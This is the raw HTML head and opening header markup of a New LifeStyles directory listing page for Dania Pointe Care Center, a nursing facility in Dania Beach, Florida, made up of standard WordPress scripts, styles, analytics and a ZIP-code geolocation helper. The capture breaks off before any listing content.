

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newlifestyles.com/listings/dania-pointe-care-center-66272-dania-beach-fl
body_size: 19817
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="canonical" href="https://www.newlifestyles.com/listings/dania-pointe-care-center-66272-dania-beach-fl">
	<meta name="msvalidate.01" content="6BABECE6DE3B623EA366235EE97CF53C" />
         <script>
        var is_directory_prompt_enable = '1';
        </script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="Learn more about Dania Pointe Care Center Dania Beach FL at www.newlifestyles.com" />
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.0 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dania Pointe Care Center | Nursing Care,Nursing | Dania Beach, FL 33004</title>
	<link rel="canonical" href="https://www.newlifestyles.com/listings" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Listings" />
	<meta property="og:url" content="https://www.newlifestyles.com/listings" />
	<meta property="og:site_name" content="New LifeStyles" />
	<meta property="article:modified_time" content="2018-08-30T01:48:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New LifeStyles &raquo; Feed" href="https://www.newlifestyles.com/feed" />
<link rel="preload" href="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newlifestyles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.newlifestyles.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.newlifestyles.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-e8f1d8349475a7aa6a7c81114fa64eb9-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/e8f1d8349475a7aa6a7c81114fa64eb9-layout-bundle.css?ver=2.9.3-1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.css?ver=1648092109' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/unsemantic-grid.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/style.min.css?ver=2.0.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#ffffff;color:#353535;}a, a:visited{color:#5c176b;text-decoration:none;}a:visited{color:#5c176b;}a:hover, a:focus, a:active{color:#5c176b;text-decoration:none;}body .grid-container{max-width:1280px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:13px;}body{line-height:1.4;}p{margin-bottom:1.2em;}.main-navigation .main-nav ul ul li a{font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans", sans-serif;font-weight:400;}h1{font-family:"Merriweather", serif;font-weight:400;font-size:30px;}h2{font-family:"Open Sans", sans-serif;font-weight:700;font-size:16px;}h3{font-family:"Open Sans", sans-serif;font-weight:700;font-size:15px;}h4{font-family:"Open Sans", sans-serif;font-weight:400;font-size:17px;line-height:1.2em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:26px;}h2{font-size:18px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#999999;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#3f3f3f;background-color:#3f3f3f;}.navigation-search input[type="search"]:focus{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#888888;}.entry-meta a,.entry-meta a:visited{color:#666666;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 50px 40px 50px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 10px 30px 10px;}}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.right-sidebar.separate-containers .site-main{margin:0px;}.left-sidebar.separate-containers .site-main{margin:0px;}.both-sidebars.separate-containers .site-main{margin:0px;}.both-right.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .site-main{margin:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .site-main{margin-top:0px;margin-bottom:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation ul ul{top:auto;}.navigation-search, .navigation-search input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px 10px 20px 10px;}.navigation-search, .navigation-search input{height:100%;}/* End cached CSS */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/mobile.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/style.css?ver=1648092113' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-essentials-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/font-awesome-essentials.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fl-theme-builder-generatepress-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-theme-builder/extensions/themes/css/generatepress.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.newlifestyles.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-2f456df611461ad3278f0def8cab3137-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CMerriweather%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/theme-my-login/modules/themed-profiles/themed-profiles.js?ver=6.8.3" id="tml-themed-profiles-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.js?ver=1648092109" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.validate.min.js?ver=1648092110" id="jquery-validate-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/nls.js?ver=1648092110" id="nls-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/search.js?ver=1648092110" id="search-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/listing.js?ver=1755558832" id="listing-js-js"></script>
<link rel="https://api.w.org/" href="https://www.newlifestyles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newlifestyles.com/wp-json/wp/v2/pages/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newlifestyles.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.newlifestyles.com/?p=355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Flistings" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Flistings&#038;format=xml" />
<meta name="mnet_plugin_version" content="2.10.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.newlifestyles.com\/listings"},"url":"https:\/\/www.newlifestyles.com\/listings","headline":"Listings","datePublished":"2018-03-16T08:07:57-05:00","dateModified":"2018-08-29T20:48:44-05:00","publisher":{"@type":"Organization","@id":"https:\/\/www.newlifestyles.com\/#organization","name":"New Lifestyles","logo":{"@type":"ImageObject","url":"https:\/\/www.newlifestyles.com\/wp-content\/uploads\/2018\/04\/logo.png","width":600,"height":60}},"author":{"@type":"Person","name":"tegandev","url":"https:\/\/www.newlifestyles.com\/blog\/author\/tegandev","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/092163802f6b71353ae02304275c9ce1731b98499a4211fd742312bf8f1e0a6d?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.newlifestyles.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.newlifestyles.com/listings",
                "name": "Listings"
            }
        }
    ]
}</script>

<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-270x270.png" />
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W3C5KW');</script>
        <!-- End Google Tag Manager -->
        <script type="text/javascript">
            var am_is_mobile = 'no';
        </script>
        <script type="text/javascript">
        function am_access_user_location(input) {
    if (navigator.geolocation) {
        var a = input;
        navigator.geolocation.getCurrentPosition(function (pos) {
            var point = new google.maps.LatLng(pos.coords.latitude, pos.coords.longitude);
            new google.maps.Geocoder().geocode({'latLng': point}, function (res, status) {
                if (status == google.maps.GeocoderStatus.OK && typeof res[0] !== 'undefined') {
                    var zip = res[0].formatted_address.match(/,\s\w{2}\s(\d{5})/);
                    if (zip) {
                        a.value = zip[1];
                        if (jQuery('#autocomplete').length) {
                            jQuery('#autocomplete').val(zip[1]);
                        }
                    } else
                        fail('Unable to look-up postal code');
                } else {
                    fail('Unable to look-up geolocation');
                }
            });
        }, function (err) {
            fail(err.message);
        });
    } else {
        alert('Unable to find your location.');
    }
    function fail(err) {
        console.log('err', err);
       // a.value('Try Again.');
    }
}

function init_autocomplete_desktop() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-desktop')),
            {types: ['geocode']});
    if (jQuery('#autocomplete-desktop').length && jQuery('#autocomplete-desktop').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-desktop'));
    }
    //autocomplete.addListener('place_changed', search.get_place);
}

function init_autocomplete_mobile() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-mobile')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete-mobile').length && jQuery('#autocomplete-mobile').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-mobile'));
    }
}

function init_autocomplete_popup() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete').length && jQuery('#autocomplete').val() === '') {
        am_access_user_location(document.getElementById('autocomplete'));
    }
}

function init_autocomplete() {
    if (am_is_mobile === 'no') {
        init_autocomplete_desktop();
    } else {
        init_autocomplete_mobile();
    }
}
        </script>
        
          

    
    </head>

    <body itemtype='http://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-page-listings page-template-page-listings-php page page-id-355 wp-theme-tegangp wp-child-theme-newlifestyles fl-builder-2-9-3 fl-themer-1-5-1-1 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-global-footer fl-theme-builder-header fl-theme-builder-header-new-header-copy  both-sidebars nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover">
	    <!-- Google Tag Manager (noscript) -->
	    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3C5KW"
	    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	    <!-- End Google Tag Manager (noscript) -->
        <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.newlifestyles.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"","name":"Dania Pointe Care Center "}}]}</script> <header class="fl-builder-content fl-builder-content-351 fl-builder-global-templates-locked" data-post-id="351" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5aadbd5c672ec fl-row-default-height fl-row-align-center" data-node="5aadbd5c672ec">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aadbd101414b fl-col-group-custom-width" data-node="5aadbd101414b">
			<div class="fl-col fl-node-5aadbd1014191 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5aadbd1014191">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5aadbd101420a" data-node="5aadbd101420a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3171 size-full" src="https://www.newlifestyles.com/wp-content/uploads/2018/03/nls-logo.svg" alt="nls-logo" itemprop="image" height="" width="" title="nls-logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aadbd10141cf fl-col-bg-color fl-col-small-custom-width fl-col-has-cols" data-node="5aadbd10141cf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5aadbd1014245 fl-col-group-nested" data-node="5aadbd1014245">
			<div class="fl-col fl-node-5aadbd10142f9 fl-col-bg-color fl-visible-mobile" data-node="5aadbd10142f9">
